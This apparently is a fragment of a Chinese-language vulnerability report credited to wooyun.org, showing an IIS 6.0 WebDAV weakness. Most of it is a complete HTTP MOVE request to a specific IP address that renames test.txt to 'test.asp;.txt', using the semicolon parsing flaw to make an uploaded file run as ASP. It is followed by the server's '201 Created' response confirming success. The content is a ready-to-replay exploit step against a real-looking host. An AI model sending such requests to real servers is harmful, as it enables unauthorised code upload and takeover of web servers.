 文件上传
MOVE 域名: 218.75.115.150:8080 请求文件: test.txt
MOVE /test.txt HTTP/1.0
Host: 218.75.115.150:8080
Destination: http://218.75.115.150:8080/test.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Thu, 18 Jun 2015 11:01:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://218.75.115.150:8080/test.asp;.txt
Content-Type: text/xml
Content-Length: 0
www.wooyun.org